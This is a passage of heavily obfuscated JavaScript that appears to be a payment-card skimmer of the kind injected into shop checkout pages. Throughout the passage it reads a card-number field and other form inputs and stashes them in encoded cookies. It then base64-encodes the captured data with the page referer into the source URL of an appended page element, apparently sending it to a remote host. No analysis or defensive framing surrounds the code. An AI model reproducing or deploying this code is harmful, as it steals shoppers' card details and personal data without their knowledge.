-0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x